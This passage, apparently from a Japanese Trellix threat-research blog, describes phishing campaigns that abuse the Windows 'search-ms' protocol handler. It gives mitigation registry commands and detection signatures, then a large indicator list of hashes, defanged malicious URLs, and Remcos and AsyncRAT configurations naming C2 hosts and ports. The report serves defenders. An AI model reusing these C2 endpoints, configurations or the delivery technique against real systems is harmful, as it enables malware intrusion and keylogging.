

また、攻撃者が管理する複数のファイル・サーバーが発見され、これらのファイル・サーバーはさまざまな悪意のあるファイルやツールのリポジトリとして機能していました。さらに問題だったのは、正規のサーバーのいくつかが適切な認証手段を欠いており、攻撃者に無制限のアクセスを提供していたことです。このようなサーバーへの無制限のアクセスは、攻撃者がこれらの弱点を悪用して比較的簡単にさらなる攻撃を仕組める可能性があるため、深刻なセキュリティ・リスクをもたらしていました。

というのも、ドキュメントを悪用する対象者は、脆弱なバージョンを持っていないかもしれないし、パッチを当てているかもしれないからだ。しかしこのケースでは、単にURLを訪問しただけで攻撃が開始されました。



調査中、我々は “search”/”search-ms “プロトコルが下図に見られるようにHTMLファイル内で複数の方法で実行できることを発見し、その柔軟性と異なるシナリオでの悪用の可能性を明らかにしました。

図20:HTMLファイルで検索クエリを実行するいくつかの方法



脅威行為者は、「search」/「search-ms」URI プロトコルハンドラを使用して、さまざまなファイルタイプを使用した攻撃を仕掛けることができます。私たちの調査では、バッチ、PowerShell、Visual Basic、PHP、Officeマクロファイルなど、さまざまなファイルタイプでこのプロトコルを利用することに成功しました。スクリプトファイルにこの方法を採用することで、図5に見られるようなWindowsエクスプローラーを開くアラートが表示されなくなり、ユーザーとのインタラクションが減少することが確認されました。この方法は、適応性が高く、アクセスしやすいため、他の脅威行為者にとって魅力的な手口である可能性があります。

図21: 異なるファイル・タイプを使用した ms 検索クエリの実行

search」/「search-ms」URIプロトコル・ハンドラを無効にするには、管理者権限で以下のコマンドを実行:

- reg delete HKEY_CLASSES_ROOTsearch /f

- reg delete HKEY_CLASSES_ROOTsearch-ms /f

結論

search”/”search-ms “URIプロトコル・ハンドラーは、強力な初期攻撃ベクトルとして出現したため、この方法を利用した攻撃が増加する可能性を予測することが極めて重要です。これは、従来のセキュリティ防御を回避しながら悪意のあるペイロードを配信する便利な手段を脅威行為者に提供します。安全を確保するためには、ユーザーは信頼できないリンクに注意し、警戒する必要があります。不審なURLをクリックしたり、未知のソースからファイルをダウンロードしたりすることは、システムを「search」/「search-ms」URIプロトコル・ハンドラを通じて配信される悪意のあるペイロードにさらす可能性があるため、控えることが極めて重要です。この手法を利用した攻撃の増加傾向を認識し、リスクを軽減するための積極的な対策を講じることで、セキュリティ体制を強化し、このような新たなサイバー脅威から効果的に保護することができます。共に、進化し続けるサイバー攻撃に対抗するため、警戒、適応、情報収集を怠らないようにしましょう。

Trellix製品のカバレッジ

Trellix Email Securityは、URL、メール、ネットワーク、添付ファイルの各レベルでのチェックを含む多層的な検知戦略により、潜在的な脅威を確実に発見し、お客様に害が及ばないようにします。新しい脅威や変化する脅威に先んじるために、私たちの製品は継続的に脅威インテリジェンスデータベースを監視し、更新しています。これには、Trellix Multi-Vector Virtual Execution Engine、新しいマルウェア対策コアエンジン、機械学習による振る舞い分類とAI相関エンジン、Trellix Dynamic Threat Intelligence (DTI) Cloudからのリアルタイムの脅威インテリジェンス、および攻撃ライフサイクル全体にわたる防御が含まれ、お客様の組織をより安全で回復力のある状態に保ちます。

Trellixの保護

|

Product |

Signature |

|

Endpoint Security (ENS) |

Trojan-FVIY |

|

Endpoint Security (HX) |

Generic.Exploit.CVE-2022-30190.J.1517B09C |

|

Network Security (NX) |

FEC_Downloader_HTML_Generic_31 |

|

Helix |

1.1.3858- WINDOWS METHODOLOGY |

MITRE ATT&CK® Techniques

|

Tactic |

Technique ID |

Technique Name |

|

Reconnaissance |

Gather Victim Identity Information |

|

|

Initial Access |

Compromise Accounts: Email Accounts |

|

|

Initial Access |

Spearphishing Attachment |

|

|

Execution |

User Execution: Malicious Link |

|

|

Persistence |

Scheduled Task/Job |

|

|

Defense Evasion |

Masquerading: Masquerade File Type |

|

|

Discovery |

Query Registry |

|

|

Command and Control |

Non-Standard Port |

侵害の痕跡 (IoCs):

Hashes

|

LNK Files |

|

485d446c5892b931c0a3a238dca84bebb787052c877deb73f02ae5ee5632de9d |

|

a2144301067495656391aaa937e47b27706d7db8ea7fd12412e7796196f91fe8 |

|

31038f7ee74463661addd7378b26076898e20d19e69f672f829af07b8ff816a9 |

|

25f616a8bce8578219bc884a64d1a3bc60ec87f07cdff8da3c386ae5b49445a9 |

|

c91527db707347d7970e8197c8a11446c40d945adfb47eb68f666b02f56d8c22 |

|

d9b56c6bf2c52116855a79e0008b6cfd7baef20e5af06ba142f774c8bf3b7401 |

|

d99ed5b55440cefd33047490937b9b729f6b7a93bcb7d3877d07391fbec2a13a |

|

1b004980738e868605f88d6b764f72d0d6c50fddea3a7bdf4508ff3057501562 |

|

83c8f1d9b27d9e455ad2602b1005f6837ac6040cf61acc3124f7179fd5894d27 |

|

b8998dff4684d815538b1c57c3bba0f9914f8436fde99ddedc1e9b1e658dabcb |

|

0b28a2dcb365ac02b7d6c3928d5a1cfdd5ed669206eb176ab65ebb6084b58545 |

|

9b5c8b82828c0aa94956671b3b9f2a6ec4f34a642d621938e86bffe9ce8b1acb |

|

2da9b5bef5ced856c6367e990dc2bf0424ad2c551016c3f1d2068b9284310e53 |

|

5be46ac9b6fd4d07db8710315b6fa8597464756005235472cf1562a0398921bf |

|

e3d4c11ea01f0b927bac052aa01e246cd2890445d848a7abe4b03882cccaaaf7 |

|

4d8ff026a14c03fc7fce40fe5bb9c287320f66102693e74e40a48247999f4a0a |

|

afff3e377a5c13a9707680ed926c15718eeb2d3b4d9dcf0993019b3766fc16aa |

|

fc226deb01a8d15acf98fd6e9daa3d95b73687f46e9029523fd7e8fe8ad5fb83 |

|

b4bded423c23574c5080f449d7c92c95b7aa480fedb756568d7280db3ec80cf0 |

|

597f58f1ec035d553dc5f5e9e0d0d0ed656a2488f5f93c30bf528278b3d615a1 |

|

ed34e71d2fcae823b130a7e54a4404c15e34060e45c73654d16f34c799f91509 |

|

901dd6b7fb5aae90840191eb5e0b8e2578503feaef93fd58b99a3314a2008b4b |

|

6643aba0f5318fe279c1cae871ec32540b65265a68fb98aedae5a6fc0707b3c7 |

|

8a22b626a893ed2bcf9f63ffe5dcb2198f7d5dc991b5cec434e8b0f050ebbfeb |

|

ea2c8d68c83a93b4f526d2bdb25aa20920b43b7985b9bb8a8109912b74adf1df |

|

a3f5a76a50819ed856e22e690989f4e0b1bf6c88bab3d989868700cafa26c4b7 |

|

09dc1f4a21f9b36a0ceeef791d2bf3463299d172712943139ace33d476d7d7c2 |

|

5b7fdc6714e6e2f7f91a1b895204d630561f1f1431636875f6a270f3db06a55b |

|

f80caed9f1b4d71e61a2869c240206f55c44fb9075d4da283df0bcedf7a11d3a |

|

90202f38f8c813d2e09063432542573e3e7792b9111f2c56d12a451c9dd25b48 |

|

47097f706f72ac8979bfd846d779f3c520f47241b83563dbbcf0e4df94805a21 |

|

bbaf94b8be1c355328e5db962577b26ae73f9c3fbf81e6892019bffbf0513698 |

|

d626716fe7b26f3299438cca864216c3dacadaba145ce2decc2eededb3d4bf38 |

|

40f99a875efa382cc0cae003c7b3b0519a7fcaa10a95989103b1e3e2bb20832a |

|

52cebb58ec92cf411ea8482502d8aea3580ded02edc1482609283e0dff541dec |

|

437b82a5533485ce26a8b983cffa787e629120422e49b28a2608337158c883fc |

|

84d9b5159f937e5f1c98e221d23546fb38775097e983fb660144b4d4a8955582 |

|

c519d06e252a1cf04f8fb38f20c76a39363e51bf31864bac638f662a698b244e |

|

5d7e304d77bedb970a1c9a5b3aa6f5c4252825c9c0a94fe60ec56a0f1b2664b5 |

|

1598486e69f94e221dcbd02b10bb33352baf5886db9c06475470159ab16eadbd |

|

923c2a87d2321c3fb172d8998574f4d2695e6c8f5f5d5d568c26aefb5fe2d198 |

|

a531edd712eb0beabe14cb4e9ff91dc7635b743e71b6fdc20ec4c0247eccff62 |

|

7c1aa45ce5d254ffaefea8396128a55318bf937fbb3400b327f5dc528134730d |

|

f4b055a61d096e2f111bdaf7b171719188c02d74fa946dabdae0bbc72671d2db |

|

58addf5e77b1dd45ead377c2a8d52b12a0db4edbc607f17b650c27428e24bbfd |

|

964f9489714241afd3c422eb164fe96dfe72c12ab1d3f58613694f73bc7e839e |

|

5a47b18066d8dcd0fbc524f529002cf0a270d8394de928e8426fa06959a82704 |

|

388f736c54cb1e57d5877d35da5ecdcf46b88ad2e44ca5d2ecffa0dcf0e1b8d9 |

|

4daafeb8ae95460be3ef93577983db33cca28ecb67fff9b958a7f71ae17504bf |

|

DLL File |

|

d6fcf0bcebcac7aa5e7b21b189dbd89f314f79871b770911a7d7b780207fb83d |

|

d0b0f7842587afe7e23fc0218fd0a391996e72b1a804a6bfc33e97d9aecb6b2e |

|

f21010eb8c0f2fd23c4ee941a394853597bfb90527f43f3c61bf6ce004b7f367 |

|

a9f132dc514d4598a29d004a38e71d3a389e43b46149a36314d2f55e20e1ebb6 |

|

fad17294a3fd687d75f49040c837af39ca2bb9ea84e022aa750e81ddc4cd1583 |

|

811bba52ccee8ee0dce9f96f402a7c33427622276028bfb5e9d661130fa0e3fc |

|

45cd3d4ec91bf68bc975d99d90612e459aeb4a0f31321a440d7d41fcdea798f3 |

|

72a79351d602ce6a1d0267bcd6d57c17cd8adc44c78197138cc3be5f4100b5b6 |

|

b5b3747f8b0d11b5217a7a39c2420fb5a0c1044c82cbe9cba596dacf521a1a01 |

|

19e75218473b112e65cec4c2c5afd0c3cc6b4fb8f847127018e0815bd64b6480 |

|

fe6a8beb35f9550615cb3190b1b207bbe11c23a16248644c09ba0d007822c132 |

|

f493a5a65d460bd53b05fde1ee5562db08e52c34989321a9bd09ecc5dc3f4d6d |

|

41960d1cd749289ff40a1c92970706ead76f73fb3b61276a2f34a7ac38f989c6 |

|

de0a1c35121a6e08bf07267aca78fb8fe9c46ead95ed1acebfb3a77b72e869b8 |

|

f80553b2b50775cdad4c40529b4fb9461b1758a6007edd7c22df09238885201 |

|

3dfc781c1b656925b91a22b48b85b6ce2bf8f9cb9c1288be6ec3b760f6f7402d |

|

188baeb6bf2b009adc2efb648b068be71d5b55d1d11e000c473b429f3dda4a86 |

|

f2c577360fbf36859eeb194970f734810f2954493e5428d71add4edb6c11c4f1 |

|

15f8dd0880d76be36de65dd8412d7171d2cc00c35d3461452dfdae2f657aaf31 |

|

2b84ab32982a3f9cc03dd4f020751dcaaf8ad5ef32d0e7975a0b1d17045ee07e |

|

7316651d2e38599d6e46a1ac52dff4eee7ae16f22e87cd244efb9a6ed748f358 |

|

0764a24f94d829a625cca37f92863a84553db77469b68eadf875e73fcf0d3036 |

|

HTML File |

|

9851dbd8a7e9b52e6745b7fb2ff854ce573d4a56be0cd0b700a30eca15e331e5 |

|

PDF File |

|

bd33b3aa897df0702913dbecd5ad2f7e63df11f4c2a7e461dad7f89abe218a45 |

|

540744100c8a0eba6c4d24fcee5df40a274ecd51f33c41e11dbe482bd32d271d |

|

7a69202cb54dd828736d63dae6b948fcef815658859f1d10220727d242eb6fd4 |

|

776d7ce582c1e3af65b60073986c78da394cbbab1bf6b83a6c0d736c58d33758 |

|

1c450bca78ecf77fc5c9b03ced93f5410f03804fcbf17c9c5e584770eec03403 |

|

b26144c6e42601f1f1be09ece7c7fcb127637db3b953065648d1b1f371da7e8a |

|

f0f932c136c2d34b0f9da7a83e1a2f87063ea2bce48d3a9af004189bf49d98d9 |

|

98ab2fc44063d4e00f221e502419d9cca598fafb9e1e00352149327267604bc1 |

|

6e7f4d594ee4f5d5f08321ede7c32e51d72acbd0700f37c621f9145d8c86309d |

|

904343ba2502d390b36403181e77192a62f31e98c87eb91906fbae27019b4c0d |

|

3d87877bfb6da476da1f51410416bef22cc216d941c79268f6de17d8dde1c0b8 |

|

Powershell Script |

|

c2f10c9556eecd1ffe67e763190c630262dfdb593245357283b02df2b4d696de |

|

5c31f5cfa003b1f745eb5019d76aa43f06a7d46c6403eeb2deabd44ee1a1a97a |

|

4c1cb32e0a142d55997a55bfc239e4b5b31a6e021014d023d5ff9787948490df |

|

4f8ba8eec38e117fa323bc24074993a7f1cc31c5ce112f9c6696c724628f53dc |

|

dd28b5740c0fb2890a7579d75c65cf09a36ba5d9fc5df5c9581771e40420f35b |

|

56a2692cbde566ca149ef196f9bf4f843839f36ebfdb8acd47acaf2cd01703e9 |

|

9466d718154c26b8d003b99faff2a8868e2a26788e2946b68245e6dfe54da610 |

|

c1cae7181fab03d16c8e10dbe0993319dca6597e2a2f28ba07014d64f996a1fa |

|

ce3cfcc3cd86936aff5d43de6f0298cc8f0c5cfd7675d951dd23de53c3b8b154 |

|

c8c5386fef1b6e45e02323f3a45b1e73b5d5be60a8a5f5ebe3b95bce77b03167 |

|

88aeb09dcc59858c9969b7ae1e0e2b58f0aa90b2d27a5edfe9cd82e602ed5952 |

|

VBS File |

|

f214a42d57e88b6d77b036934cf93fb9c9126335925bdafc9bb8a326abe2d652 |

|

4867eebb0f6bca553c7d50e878e3cb19f7471c1c89cbd85f49b6d50f7a44e779 |

|

ISO File |

|

cef2c8a040fe4d27843f601b76c13169fcc0f1d5c7f20e71e830967dffa89baa |

|

ZIP File |

|

c7bdce98567809f96907d5a005ae7ff8295c63b9d93aa2a9846f903d688fd657 |

|

EXE File |

|

19cd76a94c55380cc6b053b05eb8896fa1329f03d65a7937225196c356bb0c6a |

|

ASYNCRAT From Memory |

|

db27ba01238ce49683b68bc9c2b925caac6008ae178d14c0dce4cce161bde746 |

Domain/Host/URLs

|

dhqidgnmst61lc8gboy0qu4[.]webdav[.]drivehq[.]com |

|

dhqidlu10mna2tuk2qfoaew[.]webdav[.]drivehq[.]com |

|

dhqid9pjapv63d8xvji8g4s[.]webdav[.]drivehq[.]com |

|

dhqidvjn6bfvi00cb0834a3[.]webdav[.]drivehq[.]com |

|

dhqidvdosqx8tu0vq1h1d1g[.]webdav[.]drivehq[.]com |

|

dhqidctjo3ugevk9u5sev1r[.]webdav[.]drivehq[.]com |

|

dhqido7gy8hiehwprjhli16[.]webdav[.]drivehq[.]com |

|

dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com |

|

dhqidee98lja03f52atdmii[.]webdav[.]drivehq[.]com |

|

dhqid5neul4wc9w74pynlrs[.]webdav[.]drivehq[.]com |

|

dhqidqot3k8sh7ve2ns9nry[.]webdav[.]drivehq[.]com |

|

dhqidoakoljbb9jnbssiau2[.]webdav[.]drivehq[.]com |

|

dhqidlnsxx2qigisdvn7x2f[.]webdav[.]drivehq[.]com |

|

dhqidwhws4rkw80f312lkpm[.]webdav[.]drivehq[.]com |

|

dhqidhhva53s2qvmxwxtkrm[.]webdav[.]drivehq[.]com |

|

dhqid3b4b9u6ecv6jcxva0f[.]webdav[.]drivehq[.]com |

|

dhqid45r064utd5gygt2jy6[.]webdav[.]drivehq[.]com |

|

dhqidhx2c2f2oc8lccg38tx[.]webdav[.]drivehq[.]com |

|

dhqidvooruijtwg0lyucl5s[.]webdav[.]drivehq[.]com |

|

dhqidk9oi3yuhf43sb05xgn[.]webdav[.]drivehq[.]com |

|

balkancelikdovme[.]com |

|

pdf-readonline[.]website |

|

hxxps://designwebexpress[.]com/Invoice_3211.html |

|

hxxps://designwebexpress[.]com/Invoice[.]html |

|

hxxps://designwebexpress[.]com/Invoice_3221[.]html |

|

hxxps://designwebexpress[.]com/Invoice_4221[.]html |

|

hxxps://transfer[.]sh/get/Ja9CVWbDzf/invoice[.]zip |

|

hxxp://internetshortcuts[.]link/VdXiIRQo/payload[.]iso |

|

hxxps://efghij[.]za[.]com/Invoice_662243[.]html |

|

hxxps://bridgefieldapartmentsapp[.]ie/EX |

|

hxxps://efghij[.]za[.]com/Invoice_898277[.]html |

|

hxxps://bridgefieldapartmentsapp[.]ie/EX/index[.]html |

|

hxxps://www[.]cttuae[.]com/ems/page[.]html |

|

hxxps://chemaxes[.]com/Invoice-Payment[.]html |

|

hxxps://fashionstylist[.]za[.]com/Invoice_82637[.]html |

|

hxxps://reasypay[.]sa[.]com/Invoice5691[.]html |

|

hxxps://lfomessi[.]za[.]com/home[.]html |

|

hxxp://172[.]245[.]244[.]118/home[.]html |

|

hxxp://172[.]245[.]244[.]118/Quote[.]html |

|

hxxps://cargopattern[.]shop/page[.]html |

|

hxxps://efghij[.]za[.]com/Invoice_72638[.]html |

|

hxxps://fashionstylist[.]za[.]com/Invoice_898277[.]html |

|

hxxps://fashionstylist[.]za[.]com/Invoice_0020317[.]html |

|

hxxps://landtours[.]rs/BB/index[.]html |

|

hxxps://www[.]shorturl[.]at/asAFO |

|

hxxps://shorturl[.]at/asAFO |

|

hxxps://cargopattern[.]shop/home/home[.]html |

|

hxxps://bridgefieldapartmentsapp[.]ie/home[.]html |

|

hxxps://designwebexpress[.]com/Invoice_6211[.]html |

|

hxxps://designwebexpress[.]com/Invoice_5221[.]html |

|

hxxp://seductivewomen[.]co[.]uk/invoice44201[.]html |

Remcos Configuration

|

Hosts: gainesboro[.]duckdns[.]org:30277 |

Botnet: QB-1 |

|

Connect_interval: 1 |

Install_flag: False |

|

Install_HKCU\\Run: True |

Install_HKLM\\Run: True |

|

Install_HKLM\\Explorer\\Run: 1 |

Install_HKLM\\Winlogon\\Shell: 0 |

|

Setup_path: %LOCALAPPDATA% |

Copy_file: remcos.exe |

|

Startup_value: True |

Hide_file: False |

|

Mutex_name: pqowndhk-KEQR6K |

Keylog_flag: 1 |

|

Keylog_path: %LOCALAPPDATA% |

Keylog_file: logs.dat |

|

Keylog_crypt: False |

Hide_keylog: False |

|

Screenshot_flag: False |

Screenshot_time: 5 |

|

Take_Screenshot: True |

Mouse_option: False |

|

Delete_file: False |

Audio_record_time: 5 |

|

Audio_path: %ProgramFiles% |

Connect_delay: 0 |

|

Copy_dir: Remcos |

Keylog_dir: Mozila |

AsyncRAT Configuration

|

C2 |

79.110.49.162, 111.90.150.186 |

|

Ports |

6606,7707,8808, 8753,8977,9907 |

|

Botnet |

Default |

|

Version |

0.5.7B |

|

AutoRun |

FALSE |

|

Mutex |

AsyncMutex_6SI8OkPnk |

|

InstallFolder |

%AppData% |

|

BSoD |

FALSE |

|

AntiVM |

FALSE |

|

Cert1 |

MIIE8jCCAtqgAwIBAgIQAI5BDBpeCTNsOSTXCKCKpTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjMwNjI0MDAxODQ4WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBALa46FJI8u/4jUwxfEcHQEDPGroGAEzlJsx1nSk5/L2JCWHSqdWOhEtoUMp1QsLxbTaq5IiN28rGy/6oOxzAmxyk1lK+z/haGBu3w9ae8JAsgAM2v2ClGBL67/lgeO7h5AYeCUpxitXGTCdhnMyeR9O+g94lidCbp6Y/Rbj3Wdu5nzSURFEPdkW3t6/jAVdRH+VuFqmOs0SSe71W+J1Ltnby65MkMb0p2q0BZV8YhSEsSD+yC/ilOdyCKLa70PXyl25vPmV0+VZxV/gOZY+wdsMHJiBvRX+fGuLRNK0Ti8J7yZMONPGS/NmhwkE4Kx/WMvC1Af1syI/2u1cbLRrna/NtPejXgpzz9TV5B04pWbLpT4BV6MgUsjkV4akmXEf6mK+veI2FjVdmCWpujmppt5WG40ay1y8YRJD/QxHfMbqJocFp+9jRGamhXAAj2PQK63GA8Iz9OCzggD0tqG01Wz90z70ooIz2DrHETXSzgpgTRwbTJG4KmwZTWUUTEXXZsJhKBOOWDaqazbA3wxxea6vdXsx2wpf82LFliEpFdMdDHNEiblpLYWD1dtEw4ehIcMpZUm/Ua4DB/OGlARm/NA+/TBxemlcfgblyPVxBn++f+mkoHHW5+0Or9SqMhY/74s8zgOFYp1cTZG97ZD5jgaNVrFPHFUtnZPfLTV8BG/mRAgMBAAGjMjAwMB0GA1UdDgQWBBScePgUNtG8SPP55ahFlKPcwH7PuTAPBgNVHRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBDQUAA4ICAQBKbdjP6gzZShADcF6siolFE0OpO+vWwVSOdKv/lMxW4mscBZhHZeCrwe3tZjGW3HTAx2wZikSU3SjC9XL/Ei/FqIvP5WubvtshCGMuXIf4aQkkWtzq0Ts1J0XZLtC6fKCoilYq0rNrTn6PRuOnwY4sTN0MlULtZJu1PqRP9YeFWYwMzwZ02FalqnjkOSQ/1y5j11P7SSnJTPNk2/+5Sba0b8qlVPj0CZ7kPxwNqKAOOyC5Q4sqCvS7F7W91WLif7l6PjDoDqk3bdFvrvT7bIFew7o1ZjORYpq+iOPdoybFkyawSEtVgxeJUQ/tV+qM72avws7BugxxVNL4ZCYb69e4spdSH1rwf8w40l4fBMJ5HhFS3erEbRij8FmbSK/78miQaimrSqiS0FG+kFm1paOWdIsZYYhR8sq/ALccUG5ju3cI9q46gt5hIk66TY8LMJtzQc2tyMsge3lodnl9l66Fo1HuW5tgSQ5ntx/Fog9G6qYFvCHsGH7FMkwCMppiyYoYa4+TghvqSmeaCurjjIYex/GXFMOTyU7lmPDfDpZpTMEU54qw19A95T0O49DIzN5U7I8OGdm5/uCBSvaK33KzwTfxgfROQbZR8ZJ/Rm5RBbz6HdAk1io2Bu9+S0VKXPMzcYguSQ8sLJt+G6W3HbAtYWM9DOFlR2ajiW/ULKq9QA== |

|

Server_Signature: |

